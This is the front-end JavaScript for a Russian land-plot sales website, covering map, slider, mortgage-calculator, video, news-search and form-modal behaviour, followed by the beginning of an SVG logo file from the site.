        const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));
        const buttonsChoiceInput = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE input"));


        
        openFilter?.addEventListener ("click", () => {
            heroPhoto.classList.add ("__vp-heroPhoto__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        closeFilterMob?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        closeFilter?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        
        //перенесла в custom.js
//        buttonsChoiceInput?.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                buttonsChoice?.forEach ((q, w, e) => {
//                    buttonsChoice[w].classList.remove ("__vp-heroPhoto--button__CHOICE__SELECTED");
//                })
//                buttonsChoice[i].classList.add ("__vp-heroPhoto--button__CHOICE__SELECTED");
//            });
//        });



//        // ДВОЙНОЙ СЛАЙДЕР
//
//        const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
//            grabCursor: true,
//            spaceBetween: 16,
//            breakpoints: {
//                200: {
//                    slidesPerView: 4,
//                },
//            
//                768: {
//                    slidesPerView: 5,
//                },
//
//                1440: {
//                    slidesPerView: 6,
//                },
//                1920: {
//                    slidesPerView: 8,
//                },
//            },
//            scrollbar: {
//                el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
//                draggable: true,
//            },
//        });
//
//        const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
//            grabCursor: true,
//            spaceBetween: 5,
//            // loop: true,
//            navigation: {                       
//                nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
//                prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
//            },
//            pagination: {
//                el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
//                type: 'bullets',
//                clickable: true,
//            },
//            thumbs: {
//                swiper: vpHeroPhotoSwiper2,
//            },
//        });
    }






    /* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


    {
        // ОТКРЫТИЕ МОБИЛЬНОЙ КАРТЫ

        const header = document.querySelector (".c-header");
        const map = document.querySelector (".vp-map");
        const mapContacts = document.querySelector ("#map_contacts");
        const mapButton = document.querySelector (".vp-map--button");
        const mapButtonContacts = document.querySelector (".vp-map--button_contacts");
        const mapButtonSettings = document.querySelector (".vp-map--button__SETTINGS");
        const mapButtonFilters = document.querySelector (".vp-map--div__FILTERS_MOB");
        const mapButtonClose = document.querySelector (".vp-map--button__CLOSE");
        const mapButtonCloseContacts = document.querySelector (".vp-map--button__CLOSE_contacts");
        const mapButtonsView = document.querySelector (".vp-map--div__VIEWS");
        const mapButtonView = Array.from (document.querySelectorAll (".vp-map--button__VIEW"));
        const mapImgView = Array.from (document.querySelectorAll (".vp-map--img__VIEW"));
        const mapImgViewA = Array.from (document.querySelectorAll (".vp-map--img__VIEW_A"));
        const mapBack = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalMob = document.querySelector (".vp-map--div__MODAL_MOB");
        const mapModalClose = document.querySelector (".vp-map--buttons__CLOSE2");
        const mapModalSubm = document.querySelector (".vp-map--buttons__SUBM");
        const mapModalBg = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalFilters = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.head"));
        const mapBlockInfr = Array.from (document.querySelectorAll (".vp-map--div__INFR_MOB"));
        const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapFiltersBig = Array.from (document.querySelectorAll (".vp-map--button__FILTERS"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        const mapLeftMenuBlock = document.querySelector (".vp-map--div__LEFT_MENU_BLOCK");
        const mapLeftMenu = Array.from (document.querySelectorAll (".vp-map--div__LEFT_MENU"));
        const mapPopup = Array.from (document.querySelectorAll (".vp-map--div__POPAP"));
        const mapCardContainer = document.querySelector (".vp-map--div__CARD_CONTAINER");
        const mapCard = Array.from (document.querySelectorAll (".vp-map--div__CARD"));
        const mapImgPinContainerMain = document.querySelector (".vp-map--div__IMG_INFR_CONTAINER_MAIN");
        const mapImgPinContainer = Array.from (document.querySelectorAll (".vp-map--div__IMG_INFR_CONTAINER"));
        const mapIframe = document.querySelector (".vp-map--iframe");
        const mapIframeContacts = document.querySelector (".cs-address--iframe");

        if (mapImgView[1]) {
            mapImgView[1].style.display = "block";
        }
        if (mapImgView[0]) {
            mapImgView[0].style.display = "none";
        }
        if (mapImgView[2]) {
            mapImgView[2].style.display = "block";
        }
        if (mapImgViewA[1]) {
            mapImgViewA[1].style.display = "none";
        }
        if (mapImgViewA[0]) {
            mapImgViewA[0].style.display = "block";
        }
        if (mapImgViewA[2]) {
            mapImgViewA[2].style.display = "none";
        }
        
        


        mapButton?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            map.classList.add ("__vp-map__OPENMAP");
            mapIframe.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.add ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.add ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.add ("__vp-map--div__VIEWS__ACTIVE");
//            mapLeftMenuBlock.classList.add ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-map--div__POPAP__VIS");
            });
            if(!myMapDetail)
                mapInit();
            //plotsGetData();
//            mapCardContainer.classList.add ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.add ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            body.classList.add ("__c-body__FIXED");
        });

        mapButtonContacts?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            mapContacts.classList.add ("__vp-map__OPENMAP");
            mapIframeContacts.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });


        mapButtonClose?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            map.classList.remove ("__vp-map__OPENMAP");
            mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.remove ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
            mapLeftMenuBlock.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-map--div__POPAP__VIS");
            });
//            mapCardContainer.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");

            body.classList.remove ("__c-body__FIXED");
        });

        mapButtonCloseContacts?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            mapContacts.classList.remove ("__vp-map__OPENMAP");
            mapIframeContacts.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            
            body.classList.remove ("__c-body__FIXED");
        });
        
        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && map?.classList.contains("__vp-map__OPENMAP")) {
                header.classList.remove ("__c-header__HIDDEN");
                map.classList.remove ("__vp-map__OPENMAP");
                mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
                mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
                mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
                mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
                mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
                mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
                body.classList.remove ("__c-body__FIXED");
            }
            if (window.innerWidth < 768 && !map?.classList.contains("__vp-map__OPENMAP")) {
                mapLeftMenuBlock?.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
                mapPopup.forEach ((v, i, a) => {
                    a[i].classList.remove ("__vp-map--div__POPAP__VIS");
                });
                mapCardContainer?.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
                mapImgPinContainerMain?.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            }
        });


        mapButtonView.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapImgView[i].style.display = "none";
                mapImgView.filter(x => x !== mapImgView[i]).forEach((v, i, a) => {
                    a[i].style.display = "block";
                });
                mapImgViewA[i].style.display = "block";
                mapImgViewA.filter(x => x !== mapImgViewA[i]).forEach((v, i, a) => {
                    a[i].style.display = "none";
                });
                if(i == 0) myMapDetail.setType('yandex#map');
                if(i == 1) myMapDetail.setType('yandex#hybrid');
                if(i == 2) myMapDetail.setType('yandex#satellite');
            });
        });


        mapButtonSettings?.addEventListener ("click", () => {
            mapBack.classList.add ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.add ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalBg?.addEventListener ("click", () => {
            mapModalClose?.dispatchEvent(new Event('click'));
        });

        mapModalClose?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });

        mapModalSubm?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalFilters.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(i == 0){
                    a[i].classList.add ("__vp-map--button__FILTERS_MOB__CHECKED");
                    mapModalFilters.filter (x => x !== a[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--button__FILTERS_MOB__CHECKED");
                    });
                    mapBlockInfr[i].classList.add ("__vp-map--div__INFR_MOB__VIS");
                    mapBlockInfr.filter (x => x !== mapBlockInfr[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--div__INFR_MOB__VIS");
                    });
                    mapFiltersBig[i].click ();
                }
            });
        });


//        mapInfr.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapButtonLeft[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


//        mapFiltersBig.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                if(i != 2){
//                    a[i].classList.add ("__vp-map--button__FILTERS__ACTIVE");
//                    mapFiltersBig.filter (x => x !== a[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--button__FILTERS__ACTIVE");
//                    });
//                    mapLeftMenu[i].classList.add ("__vp-map--div__LEFT_MENU__VIS");
//                    mapLeftMenu.filter (x => x !== mapLeftMenu[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--div__LEFT_MENU__VIS");
//                    });
//                    mapModalFilters[i].click ();
//                }      
//            });
//        });


//        mapButtonLeft.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapInfr[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


        //ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ МЫШЬЮ
    
        const escr = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        mapLeftMenu.forEach ((v, i, a) => {
            a[i].addEventListener ("mousedown", escr);
        });



        // ОТКРЫТИЕ / ЗАКРЫТИЕ ПОПАПА С ЦЕНОЙ УЧАСТКА

        //пока не существующие кнопки из Яндекс API
        //const yandButtonOpen = Array.from (document.querySelectorAll (""));

        const buttonCardClose = Array.from (document.querySelectorAll (".vp-map--button__CARD_CLOSE"));

        // yandButtonOpen?.forEach ((v, i, a) => {
        //      a[i].addEventListener ("click", () => {
        //          mapCard.classList.add ("__vp-map--div__CARD__VIS");
        //      });
        // }
        //a[i].addEventListener ("click", () => {
        //     mapCard.classList.add ("__vp-map--div__CARD__VIS");
        // });
        buttonCardClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapCard[i].classList.remove ("__vp-map--div__CARD__VIS");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */

    {
        // ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ С ПОМОЩЬЮ МЫШИ

        const vpscrollBlock = document.querySelector (".vp-plan--div__SCROLL");
        const vpmovementBlock = document.querySelector (".vp-plan--div__MOVEMENT");

        
        const escr1 = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        vpscrollBlock?.addEventListener ("mousedown", escr1);
        vpmovementBlock?.addEventListener ("mousedown", escr1);
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */

    {
        const inp = document.querySelector (".vp-mortgage--input.mv");
        const range = document.querySelector (".vp-mortgage--input__RANGE");

        if (inp) {
            inp.value = range.value * 600;
        }
        


        const mortgageForm = document.querySelector (".vp-mortgage--form__FORM");
        const mortgageReady = document.querySelector (".vp-heroModal2");


        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
            inp.value = range.value * 600;
        });


        // ОТПРАВКА ФОРМЫ

        mortgageForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            mortgageReady.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__vp-body__FIXED");
        });


        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ

        const banksItem = Array.from (document.querySelectorAll (".__vp-mortgageBanks--div__ITEM__HIDDEN"));
        const buttonShow = document.querySelector (".vp-mortgageBanks--button__SHOW");

        buttonShow?.addEventListener ("click", () => {
            banksItem.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-mortgageBanks--div__ITEM__HIDDEN");
            });
            buttonShow.classList.add ("__vp-mortgageBanks--button__SHOW__HIDDEN");
        });
    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".vp-offers--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpSpecsSwiper = new Swiper (".vp-specs--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-specs--button__SWIPER_NEXT',
                prevEl: '.vp-specs--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-specs--div__SWIPER_SCROLL',
                draggable: true,
            },
            spaceBetween: 10,
            slidesPerView: 1,
            breakpoints: {
              475: {
                slidesPerView: "auto",
                spaceBetween: 24,
              }
            },
            
        });



        // ОТКРЫТИЕ ВИДЕО

        const buttonVideo = Array.from (document.querySelectorAll (".vp-specs--button"));
        const videoBlock = Array.from (document.querySelectorAll (".vp-specs--div__VIDEO"));
        const video = Array.from (document.querySelectorAll (".vp-specs--video"));
        const buttonVideoClose = Array.from (document.querySelectorAll (".vp-specs--button__CLOSE"));
        //const videoBlock = document.querySelector (".vp-specs--div__VIDEO");
        //const video = document.querySelector (".vp-specs--video");
        //const buttonVideoClose = document.querySelector (".vp-specs--button__CLOSE");


        buttonVideo.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                videoBlock[i].classList.add ("__vp-specs--div__VIDEO__OPEN");
                body.classList.add ("__c-body__FIXED");
                video[i].muted = false;
                video[i].currentTime = 0;
                video[i].play().catch(err => console.warn('Автозапуск заблокирован:', err));
            });
        });
        
        buttonVideoClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
            //buttonVideoClose?.addEventListener ("click", () => {
                video[i].pause ();
                videoBlock[i].classList.remove ("__vp-specs--div__VIDEO__OPEN");
                body.classList.remove ("__c-body__FIXED");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // СЛАЙДЕР

        const vpNewsSwiper = new Swiper (".vp-news--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-news--button__SWIPER_NEXT',
                prevEl: '.vp-news--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-news--div__SWIPER_SCROLL',
                draggable: true,
            },
            breakpoints: {
                200: {
                    spaceBetween: 12,
                },
            
                768: {
                    spaceBetween: 20,
                },

                1920: {
                    spaceBetween: 24,
                },
            },
            slidesPerView: "auto",
        });
    }
});














document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** НОВОСТИ ********** ***********/






    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // ПОИСКОВАЯ СТРОКА

        const nsSearchForm = document.querySelector (".ns-news--form__SEARCH");
        const nsSearch = document.querySelector (".ns-news--input__SEARCH");
        const nsSearchImg = document.querySelector (".ns-news--img__SEARCH");
        const nsSearchList = document.querySelector (".ns-news--ul__LINKS_LIST");
        const nsSearchBack = document.querySelector (".ns-news--div__SEARCH_BACK");


        nsSearch?.addEventListener ("focus", () => {
            nsSearch.classList.add ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.add ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.add ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.add ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchList?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchBack?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });



        // КНОПКА ЗАГРУЗИТЬ ЕЩЕ

        const nsButtonAdd = document.querySelector (".ct-sel--button__CATALOG.ns");
        const nsaddBlocks = Array.from (document.querySelectorAll (".ns-news--a__BLOCK_ADD"));
        const nsGrid = document.querySelector (".ns-news--div__GRID");


        nsButtonAdd?.addEventListener ("click", () => {
            nsaddBlocks?.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-news--a__MAIN__NSVIS");
            });
            nsButtonAdd.classList.add ("__ct-sel--button__CATALOG__NSHIDDEN");
            nsGrid?.classList.add ("__ns-news--div__GRID__CUT");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ВЫЗОВ ВИДЕО

        const cnVideo = Array.from (document.querySelectorAll (".cn-main--video"));
        const cnVideoButtonClose = Array.from (document.querySelectorAll (".cn-main--button__CLOSE"));
        const cnVideoButton = Array.from (document.querySelectorAll (".cn-main--button__VIDEO"));
        
        cnVideoButton?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.add ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.add ("__cn-main--button__CLOSE__VIS");
            });
        })
        cnVideoButtonClose?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.remove ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.remove ("__cn-main--button__CLOSE__VIS");
            });
        })



        // СЛАЙДЕР 

        const cnMainSwiper = new Swiper (".cn-main--div__SWIPER", {
            grabCursor: true,
            loop: true,
            navigation: {
                nextEl: '.cn-main--button__SWIPER.next',
                prevEl: '.cn-main--button__SWIPER.prev',
            },
            spaceBetween: 8,
            breakpoints: {
                200: {
                    slidesPerView: 1.1,
                },
            
                768: {
                    slidesPerView: 1,
                }
            }
        });


        // РАССЫЛКА

        const cnForm = document.querySelector (".cn-mainAside--form__MAIL");
        const cnModal2 = document.querySelector (".vp-heroModal2.cn");


        cnForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            cnModal2?.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});








document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТАКТЫ ********** ***********/







    /* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */

    {
        // ОТКРЫТИЕ - ЗАКРЫТИЕ МОДАЛЬНОГО ОКНА В МОБИЛЬНОЙ ВЕРСИИ

        // кнопка из Яндекс API, которой пока нет

        const body = document.querySelector (".c-body");
        const csAddressOpen = document.querySelector (".c-sel--button__PIN_CS");


        const csAddressBack = document.querySelector (".cs-address--div__BACK");
        const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
        const csAddressClose = document.querySelector (".cs-address--button__CLOSE");


        csAddressOpen?.addEventListener ("click", () => {
            if (window.innerWidth < 768) {
                csAddressBack?.classList.add ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add ("__cs-address--div__CONTENT__VIS");
                body.classList.add ("__c-body__FIXED");
            }
        });
        csAddressClose?.addEventListener ("click", () => {
            csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
            csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
            body.classList.remove ("__c-body__FIXED");
        });


        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && csAddressBack?.classList.contains ("__cs-address--div__BACK__VIS")) {
                csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
                body.classList.remove ("__c-body__FIXED");
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

    {
        const csForm = document.querySelector (".cs-questions--form");
        const csModal2 = document.querySelector (".hm-quizModal2.cs");


        csForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            csModal2.classList.add ("__hm-quizModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD_AC");
            });
        });



        // ЗАГРУЗКА ДОПОЛНИТЕЛЬНЫХ АКЦИЙ

        const buttonAdd = document.querySelector (".ac-main--button__ADD");
        const acBlocks = Array.from (document.querySelectorAll (".ac-main--div__BLOCK.hidden"));


        buttonAdd?.addEventListener ("click", () => {
            buttonAdd.style.display = "none";
            acBlocks.forEach ((v, i, a) => {
                a[i].style.display = "flex";
                buttonAdd.style.display = "none";
            });
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const dtModal1 = document.querySelector (".vp-heroModal1.dt");
        const dtButtonSignUp = document.querySelector (".vp-heroModal2--button__CLEAR.dt");
        const dtFormMortgage = document.querySelector (".c-mortgage--form__FORM.dt");
        const dtModal2 = document.querySelector (".vp-heroModal2.dt");
        const dtButtonClear = document.querySelector (".vp-heroModal2--button__CLEAR_DT");

        dtButtonSignUp?.addEventListener ("click", () => {
            dtModal1?.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        dtFormMortgage?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            dtModal2.classList.add ("__vp-heroModal2__VISIBLE");
            dtModal1?.classList.remove ("__vp-heroModal1__VISIBLE");
        });
        dtButtonClear?.addEventListener ("click", () => {
            dtModal2?.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });



        const modal2dt = document.querySelector (".vp-heroModal2.cn.dt2");
        const modal2dtClear = document.querySelector (".vp-heroModal2--button__CLEAR.dt2");


        modal2dtClear?.addEventListener ("click", () => {
            modal2dt.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg
body_size: 7484
content:
<svg width="78" height="26" viewBox="0 0 78 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.4131 11.2505H72.4462L75.8847 6.15303V11.2505H77.9997V2.99701H75.821L72.519 7.85986V2.99701H70.4131V11.2505ZM74.2064 2.65197C75.1024 2.65197 75.8165 2.28852 76.3486 1.56162H76.3532L75.5436 0.894531C75.2252 1.373 74.7567 1.61223 74.2109 1.61223C73.6651 1.61223 73.2149 1.373 72.8646 0.894531L72.055 1.56162C72.6008 2.28852 73.3104 2.65197 74.2064 2.65197ZM3.49537 11.3983C2.7367 11.398 2.04612 11.2784 1.42362 11.0394C0.800505 10.8002 0.322931 10.4874 0 10.1009L1.06431 8.6517C1.34176 8.92314 1.70562 9.13477 2.16045 9.28659C2.61529 9.43841 3.03373 9.51662 3.42489 9.51662C3.89791 9.51662 4.26633 9.44301 4.52558 9.29579C4.78484 9.14857 4.91674 8.95534 4.91674 8.71611C4.91674 8.47688 4.79848 8.30206 4.55742 8.19164C4.31636 8.08123 3.91156 8.02602 3.33847 8.02602H1.67378V6.15817H3.33847C4.30271 6.15817 4.78029 5.94194 4.78029 5.51408C4.78029 5.26565 4.64384 5.07702 4.37094 4.95281C4.09804 4.82399 3.73872 4.75958 3.28844 4.75958C2.43335 4.75958 1.71017 5.02182 1.12344 5.55089L0.10916 4.21211C0.468477 3.80725 0.941503 3.48521 1.53278 3.24138C2.12407 2.99755 2.78357 2.87793 3.50676 2.87793C4.54377 2.87793 5.36247 3.08496 5.97195 3.49441C6.58142 3.90847 6.88161 4.45594 6.88161 5.14143C6.88161 5.6107 6.70878 6.02015 6.3631 6.3606C6.01743 6.70104 5.59444 6.91727 5.09867 6.99548C5.58989 7.04609 6.03108 7.24392 6.42678 7.59356C6.82248 7.94321 7.01806 8.39407 7.01806 8.95074C7.01806 9.66844 6.68603 10.2573 6.02653 10.7128C5.3675 11.1725 4.52227 11.3979 3.49537 11.3983ZM14.1554 11.2506H8.17432V2.99707H14.1554V4.85572H10.2756V6.14389H14.0689V8.00254H10.2756V9.40113H14.1554V11.2506ZM22.5331 11.2506H24.639V2.99707H21.7144L19.9997 7.47807L18.2986 2.99707H15.374V11.2506H17.4799V5.88166L19.5357 11.2506H20.4636L22.5331 5.88166V11.2506ZM32.0919 11.2506H26.1108V2.99707H32.0919V4.85572H28.2122V6.14389H32.0055V8.00254H28.2122V9.40113H32.0919V11.2506ZM32.8628 9.51614V11.3978V11.4024C33.3404 11.4024 33.7634 11.3426 34.1272 11.2276C34.4865 11.1126 34.8322 10.9147 35.1597 10.6295C35.4872 10.3443 35.7555 9.9256 35.9693 9.37813C36.1785 8.82605 36.3377 8.14976 36.4332 7.34005L36.7289 4.85112H38.8075V11.2506H40.9133V2.99707H34.8322L34.341 7.17903C34.2273 8.06695 34.0545 8.67883 33.8225 9.01468C33.5905 9.35052 33.2721 9.51614 32.8628 9.51614ZM42.3799 2.99219H44.4858V5.76636H46.4688C47.3512 5.76636 48.0425 6.0286 